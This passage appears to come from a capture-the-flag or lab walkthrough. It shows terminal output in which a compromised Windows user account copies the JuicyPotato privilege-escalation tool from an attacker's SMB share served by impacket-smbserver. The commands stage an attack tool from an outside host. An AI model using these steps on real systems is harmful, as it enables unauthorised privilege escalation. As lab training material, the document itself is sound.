 22/03/2017  10:00    <DIR>          .
22/03/2017  10:00    <DIR>          ..
               0 File(s)              0 bytes
               2 Dir(s)   1.433.837.568 bytes free
C:\Users\tolis\Documents>copy \\10.10.14.13\AIMAN\JuicyPotato.exe .
copy \\10.10.14.13\AIMAN\JuicyPotato.exe .
        1 file(s) copied.
C:\Users\tolis\Documents>
→  exploit impacket-smbserver AIMAN .
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed